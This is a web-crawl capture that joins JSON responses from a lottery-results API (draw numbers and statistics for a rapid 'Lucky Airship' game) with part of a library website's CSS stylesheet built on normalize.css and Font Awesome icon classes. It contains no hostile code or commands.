16:34:00","preDrawIssue":20260119042,"preDrawCode":"08,07,03,06,10,02,09,01,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 16:29:00","preDrawIssue":20260119041,"preDrawCode":"08,06,05,09,10,07,04,01,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 16:24:00","preDrawIssue":20260119040,"preDrawCode":"07,10,08,09,03,01,04,05,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 16:19:00","preDrawIssue":20260119039,"preDrawCode":"10,03,04,09,07,08,06,02,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:14:00","preDrawIssue":20260119038,"preDrawCode":"04,02,01,05,03,08,10,09,06,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:09:00","preDrawIssue":20260119037,"preDrawCode":"09,10,02,03,04,07,06,05,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:04:00","preDrawIssue":20260119036,"preDrawCode":"05,04,06,07,10,02,01,03,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:59:00","preDrawIssue":20260119035,"preDrawCode":"01,07,09,06,03,04,10,05,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:54:00","preDrawIssue":20260119034,"preDrawCode":"10,01,04,03,06,09,02,05,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:49:00","preDrawIssue":20260119033,"preDrawCode":"08,06,02,10,07,01,04,03,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:44:00","preDrawIssue":20260119032,"preDrawCode":"03,06,04,05,08,07,01,10,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:39:00","preDrawIssue":20260119031,"preDrawCode":"03,09,06,02,05,08,01,04,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:34:00","preDrawIssue":20260119030,"preDrawCode":"05,03,01,04,10,08,02,09,07,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:29:00","preDrawIssue":20260119029,"preDrawCode":"05,02,04,03,09,10,01,06,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:24:00","preDrawIssue":20260119028,"preDrawCode":"10,03,01,04,07,02,05,08,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:19:00","preDrawIssue":20260119027,"preDrawCode":"09,03,08,10,02,07,05,04,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:14:00","preDrawIssue":20260119026,"preDrawCode":"05,09,06,04,07,10,02,08,03,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:09:00","preDrawIssue":20260119025,"preDrawCode":"09,04,07,03,08,06,02,10,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:04:00","preDrawIssue":20260119024,"preDrawCode":"10,04,07,03,05,08,01,06,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:59:00","preDrawIssue":20260119023,"preDrawCode":"03,04,02,07,09,08,06,01,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:54:00","preDrawIssue":20260119022,"preDrawCode":"05,03,01,07,04,10,09,06,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:49:00","preDrawIssue":20260119021,"preDrawCode":"09,02,08,10,03,01,06,04,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:44:00","preDrawIssue":20260119020,"preDrawCode":"01,08,07,09,06,10,04,02,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:39:00","preDrawIssue":20260119019,"preDrawCode":"08,07,10,01,04,06,09,03,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:34:00","preDrawIssue":20260119018,"preDrawCode":"02,10,04,06,01,09,08,05,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:29:00","preDrawIssue":20260119017,"preDrawCode":"04,10,08,05,03,01,06,07,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:24:00","preDrawIssue":20260119016,"preDrawCode":"02,07,10,01,09,04,05,06,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:19:00","preDrawIssue":20260119015,"preDrawCode":"08,09,05,06,07,02,10,03,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:14:00","preDrawIssue":20260119014,"preDrawCode":"07,03,08,02,04,09,01,10,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:09:00","preDrawIssue":20260119013,"preDrawCode":"04,08,10,06,03,09,01,07,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:04:00","preDrawIssue":20260119012,"preDrawCode":"02,03,01,09,08,06,07,05,10,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:59:00","preDrawIssue":20260119011,"preDrawCode":"02,09,08,03,10,06,04,01,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:54:00","preDrawIssue":20260119010,"preDrawCode":"01,06,03,02,07,09,05,10,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:49:00","preDrawIssue":20260119009,"preDrawCode":"09,08,06,07,03,05,10,02,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:44:00","preDrawIssue":20260119008,"preDrawCode":"08,09,02,03,04,07,01,06,05,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:39:00","preDrawIssue":20260119007,"preDrawCode":"06,09,07,05,01,08,10,02,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:34:00","preDrawIssue":20260119006,"preDrawCode":"07,02,04,05,08,06,03,10,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:29:00","preDrawIssue":20260119005,"preDrawCode":"09,01,05,08,07,03,04,10,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:24:00","preDrawIssue":20260119004,"preDrawCode":"09,10,04,08,05,02,03,06,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:19:00","preDrawIssue":20260119003,"preDrawCode":"09,03,01,08,07,06,02,05,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:14:00","preDrawIssue":20260119002,"preDrawCode":"05,02,10,06,08,07,01,03,04,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:09:00","preDrawIssue":20260119001,"preDrawCode":"09,10,08,03,01,05,06,04,02,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 356
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":457056,"preDrawCode":"04,03,07,05,06,08,09,02,01,10","drawCount":55,"preDrawDate":"2026-01-19","preDrawTime":"2026-01-19 17:39:00","drawTime":"2026-01-19 17:44:00","preDrawIssue":20260119055,"drawIssue":20260119056,"enable":0,"firstSingleCount":28,"firstDoubleCount":27,"firstBigCount":30,"firstSmallCount":25,"secondSingleCount":28,"secondDoubleCount":27,"secondBigCount":27,"secondSmallCount":28,"thirdSingleCount":25,"thirdDoubleCount":30,"thirdBigCount":26,"thirdSmallCount":29,"fourthSingleCount":31,"fourthDoubleCount":24,"fourthBigCount":26,"fourthSmallCount":29,"fifthSingleCount":26,"fifthDoubleCount":29,"fifthBigCount":32,"fifthSmallCount":23,"sixthSingleCount":25,"sixthDoubleCount":30,"sixthBigCount":33,"sixthSmallCount":22,"seventhSingleCount":26,"seventhDoubleCount":29,"seventhBigCount":22,"seventhSmallCount":33,"eighthSingleCount":27,"eighthDoubleCount":28,"eighthBigCount":24,"eighthSmallCount":31,"ninthSingleCount":32,"ninthDoubleCount":23,"ninthBigCount":26,"ninthSmallCount":29,"tenthSingleCount":27,"tenthDoubleCount":28,"tenthBigCount":29,"tenthSmallCount":26,"sumSingleCount":38,"sumDoubleCount":17,"sumBigCount":29,"sumSmallCount":26,"firstDragonCount":33,"firstTigerCount":22,"secondDragonCount":28,"secondTigerCount":27,"thirdDragonCount":29,"thirdTigerCount":26,"fourthDragonCount":33,"fourthTigerCount":22,"fifthDragonCount":27,"fifthTigerCount":28}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 46
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":6,"state":2,"count":5},{"rank":5,"state":2,"count":4},{"rank":5,"state":3,"count":4},{"rank":9,"state":1,"count":4},{"rank":1,"state":2,"count":3},{"rank":3,"state":3,"count":3},{"rank":7,"state":1,"count":3},{"rank":1,"state":4,"count":2},{"rank":2,"state":1,"count":2},{"rank":2,"state":4,"count":2},{"rank":3,"state":5,"count":2},{"rank":11,"state":1,"count":2},{"rank":11,"state":4,"count":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 295
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-19 17:39:58","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"04,03,07,05,06,08,09,02,01,10","drawCount":55,"preDrawDate":"2026-01-19","preDrawTime":"2026-01-19 17:39:00","drawTime":"2026-01-19 17:44:00","preDrawIssue":20260119055,"drawIssue":20260119056,"firstNum":4,"secondNum":3,"thirdNum":7,"fourthNum":5,"fifthNum":6,"sixthNum":8,"seventhNum":9,"eighthNum":2,"ninthNum":1,"tenthNum":10,"sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/css
request_url: http://www.circassianlibrary.org/css/stylee83c.css
body_size: 46198
content:
@charset "UTF-8";

@import url('https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&amp;display=swap');


/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  /* 2 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  font-size: 1rem;
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/* Mixins
/* + + + + + + + + + + + + + + + + + + + + + + + + + + + */
/*
  Fonts

  Any @font-face or third party font imports should go in this file
  Use font-url() to load  fonts

*/
@font-face {
  font-family: 'spl-icons';
  src: url("../ttf/spl-icons2bb4.ttf") format("truetype"), url("../woff/spl-icons2bb4.woff") format("woff"), url("../svg/spl-icons2bb4.svg#spl-icons") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'spl-icons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-plus:before {
  content: "";
}

.icon-minus:before {
  content: "";
}

.icon-arrow_right:before {
  content: "";
}

.icon-close:before {
  content: "";
}

.icon-menu:before {
  content: "";
}

.icon-search:before {
  content: "";
}

.icon-arrow_drop_down:before {
  content: "";
}

.icon-arrow_drop_up:before {
  content: "";
}

.icon-keyboard_arrow_down:before {
  content: "";
}

.icon-keyboard_arrow_left:before {
  content: "";
}

.icon-keyboard_arrow_right:before {
  content: "";
}

.icon-keyboard_arrow_up:before {
  content: "";
}

.icon-open_in_new:before {
  content: "";
}

.icon-play_circle_outline:before {
  content: "";
}

/* Font Awesome
/* + + + + + + + + + + + + + + + + + + + + + + + + + + + */
/*
  Include Font Awesome font files
*/
@font-face {
  font-family: 'FontAwesome';
  src: url("../eot/fontawesome-webfont.eot");
  src: url("../fontawesome-webfontd41dd41d.html#iefix") format("embedded-opentype"), url("../woff/fontawesome-webfont.woff") format("woff"), url("../ttf/fontawesome-webfont.ttf") format("truetype"), url("../fontawesome-webfontd41dd41d-2.html") format("svg");
  font-weight: normal;
  font-style: normal;
}

/*
  Font Awesome variables
*/
/*
  Shame classes (don't tell anyone... for Jamie)
*/
.fa {
  font-family: "FontAwesome";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.fa-glass:before {
  content: "";
}

.fa-music:before {
  content: "";
}

.fa-search:before {
  content: "";
}

.fa-envelope-o:before {
  content: "";
}

.fa-heart:before {
  content: "";
}

.fa-star:before {
  content: "";
}

.fa-star-o:before {
  content: "";
}

.fa-user:before {
  content: "";
}

.fa-film:before {
  content: "";
}

.fa-th-large:before {
  content: "";
}

.fa-th:before {
  content: "";
}

.fa-th-list:before {
  content: "";
}

.fa-check:before {
  content: "";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "";
}

.fa-search-plus:before {
  content: "";
}

.fa-search-minus:before {
  content: "";
}

.fa-power-off:before {
  content: "";
}

.fa-signal:before {
  content: "";
}

.fa-gear:before,
.fa-cog:before {
  content: "";
}

.fa-trash-o:before {
  content: "";
}

.fa-home:before {
  content: "";
}

.fa-file-o:before {
  content: "";
}

.fa-clock-o:before {
  content: "";
}

.fa-road:before {
  content: "";
}

.fa-download:before {
  content: "";
}

.fa-arrow-circle-o-down:before {
  content: "";
}

.fa-arrow-circle-o-up:before {
  content: "";
}

.fa-inbox:before {
  content: "";
}

.fa-play-circle-o:before {
  content: "";
}

.fa-rotate-right:before,
.fa-repeat:before {
  content: "";
}

.fa-refresh:before {
  content: "";
}

.fa-list-alt:before {
  content: "";
}

.fa-lock:before {
  content: "";
}

.fa-flag:before {
  content: "";
}

.fa-headphones:before {
  content: "";
}

.fa-volume-off:before {
  content: "";
}

.fa-volume-down:before {
  content: "";
}

.fa-volume-up:before {
  content: "";
}

.fa-qrcode:before {
  content: "";
}

.fa-barcode:before {
  content: "";
}

.fa-tag:before {
  content: "";
}

.fa-tags:before {
  content: "";
}

.fa-book:before {
  content: "";
}

.fa-bookmark:before {
  content: "";
}

.fa-print:before {
  content: "";
}

.fa-camera:before {
  content: "";
}

.fa-font:before {
  content: "";
}

.fa-bold:before {
  content: "";
}

.fa-italic:before {
  content: "";
}

.fa-text-height:before {
  content: "";
}

.fa-text-width:before {
  content: "";
}

.fa-align-left:before {
  content: "";
}

.fa-align-center:before {
  content: "";
}

.fa-align-right:before {
  content: "";
}

.fa-align-justify:before {
  content: "";
}

.fa-list:before {
  content: "";
}

.fa-dedent:before,
.fa-outdent:before {
  content: "";
}

.fa-indent:before {
  content: "";
}

.fa-video-camera:before {
  content: "";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "";
}

.fa-pencil:before {
  content: "";
}

.fa-map-marker:before {
  content: "";
}

.fa-adjust:before {
  content: "";
}

.fa-tint:before {
  content: "";
}

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "";
}

.fa-share-square-o:before {
  content: "";
}

.fa-check-square-o:before {
  content: "";
}

.fa-arrows:before {
  content: "";
}

.fa-step-backward:before {
  content: "";
}

.fa-fast-backward:before {
  content: "";
}

.fa-backward:before {
  content: "";
}

.fa-play:before {
  content: "";
}

.fa-pause:before {
  content: "";
}

.fa-stop:before {
  content: "";
}

.fa-forward:before {
  content: "";
}

.fa-fast-forward:before {
  content: "";
}

.fa-step-forward:before {
  content: "";
}

.fa-eject:before {
  content: "";
}

.fa-chevron-left:before {
  content: "";
}

.fa-chevron-right:before {
  content: "";
}

.fa-plus-circle:before {
  content: "";
}

.fa-minus-circle:before {
  content: "";
}

.fa-times-circle:before {
  content: "";
}

.fa-check-circle:before {
  content: "";
}

.fa-question-circle:before {
  content: "";
}

.fa-info-circle:before {
  content: "";
}

.fa-crosshairs:before {
  content: "";
}

.fa-times-circle-o:before {
  content: "";
}

.fa-check-circle-o:before {
  content: "";
}

.fa-ban:before {
  content: "";
}

.fa-arrow-left:before {
  content: "";
}

.fa-arrow-right:before {
  content: "";
}

.fa-arrow-up:before {
  content: "";
}

.fa-arrow-down:before {
  content: "";
}

.fa-mail-forward:before,
.fa-share:before {
  content: "";
}

.fa-expand:before {
  content: "";
}

.fa-compress:before {
  content: "";
}

.fa-plus:before {
  content: "";
}

.fa-minus:before {
  content: "";
}

.fa-asterisk:before {
  content: "";
}

.fa-exclamation-circle:before {
  content: "";
}

.fa-gift:before {
  content: "";
}

.fa-leaf:before {
  content: "";
}

.fa-fire:before {
  content: "";
}

.fa-eye:before {
  content: "";
}

.fa-eye-slash:before {
  content: "";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "";
}

.fa-plane:before {
  content: "";
}

.fa-calendar:before {
  content: "";
}

.fa-random:before {
  content: "";
}

.fa-comment:before {
  content: "";
}

.fa-magnet:before {
  content: "";
}

.fa-chevron-up:before {
  content: "";
}

.fa-chevron-down:before {
  content: "";
}

.fa-retweet:before {
  content: "";
}

.fa-shopping-cart:before {
  content: "";
}

.fa-folder:before {
  content: "";
}

.fa-folder-open:before {
  content: "";
}

.fa-arrows-v:before {
  content: "";
}

.fa-arrows-h:before {
  content: "";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "";
}

.fa-twitter-square:before {
  content: "";
}

.fa-facebook-square:before {
  content: "";
}

.fa-camera-retro:before {
  content: "";
}

.fa-key:before {
  content: "";
}

.fa-gears:before,
.fa-cogs:before {
  content: "";
}

.fa-comments:before {
  content: "";
}

.fa-thumbs-o-up:before {
